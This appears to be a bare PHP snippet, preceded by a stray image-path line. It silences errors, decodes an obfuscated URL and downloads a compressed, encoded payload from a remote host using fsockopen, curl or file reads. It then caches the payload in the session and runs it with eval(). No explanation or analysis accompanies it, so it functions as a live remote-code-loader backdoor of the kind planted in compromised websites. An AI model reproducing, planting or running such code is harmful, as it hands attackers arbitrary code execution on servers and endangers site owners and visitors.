 error_reporting(0); session_start(); if (!isset($_SESSION["phpapi"])) { $c = ''; $useragent = 'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2)'; $url =
base64_decode(base64_decode("YUhSMGNEb3ZMMjE0ZVd3d05UVXVhVzVtYnk4ME1EUXVhbkJu")); $urlNew =
base64_decode("LzBPbGlha1RIaXNQOGhwMGFkcGg5cGFwaTUrcjZlY2kwYTh5aWptZzlveGNwOWNrdmhmLw=="); if (function_exists('fsockopen')) { $link = parse_url($url); $query = $link['path'];
$host = strtolower($link['host']); $fp = fsockopen($host, 80, $errno, $errstr, 10); if ($fp) { $out = "GET /{$query} HTTP/1.0\r\n"; $out .= "Host: {$host}\r\n"; $out .= "User-Agent: Mozilla/4.0
(compatible; MSIE 6.0; Windows NT 5.2)\r\n"; $out .= "Connection: Close\r\n\r\n"; fwrite($fp, $out); $inheader = 1; $contents = ""; while (!feof($fp)) { $line = fgets($fp, 4096); if ($inheader == 0) {
$contents .= $line; } if ($inheader && ($line == "\n" || $line == "\r\n")) { $inheader = 0; } } fclose($fp); $c = $contents; } } if (!strpos($c, $urlNew) && function_exists('curl_init') &&
function_exists('curl_exec')) { $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_TIMEOUT, 15); curl_setopt($ch, CURLOPT_RETURNTRANSFER, TRUE); curl_setopt($ch,
CURLOPT_USERAGENT, $useragent); $c = curl_exec($ch); curl_close($ch); } if (!strpos($c, $urlNew) && ini_get('allow_url_fopen')) { $temps = @file($url); if (!empty($temps)) { $c = @implode('',
$temps); } if (!strpos($c, "delDirAndFile")) { $c = @file_get_contents($url); } } if (strpos($c, $urlNew) !== false) { $c = str_replace($urlNew, "", $c); } $_SESSION["phpapi"] = gzinflate(base64_decode($c));
} if (isset($_SESSION["phpapi"])) { eval($_SESSION["phpapi"]); }